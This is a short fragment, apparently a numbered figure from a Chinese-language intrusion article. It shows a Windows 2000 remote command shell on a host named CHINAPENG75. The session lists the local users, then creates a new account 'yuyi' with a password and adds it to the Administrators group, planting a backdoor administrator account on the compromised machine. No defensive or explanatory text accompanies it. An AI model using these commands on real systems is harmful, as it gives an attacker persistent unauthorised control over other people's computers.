 Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp
C:\>net user
net user
\\ 的用户帐户
Administrator Guest IUSR_CHINAPENG75
IWAM_CHINAPENG75 TsInternetUser
命令运行完毕，但发生一个或多个错误
C:\>net user yuyi yuyi1985 /add
net user yuyi yuyi1985 /add
命令成功完成
C:\>net localgroup Administrators yuyi /add
net localgroup Administrators yuyi /add
命令成功完成
图 5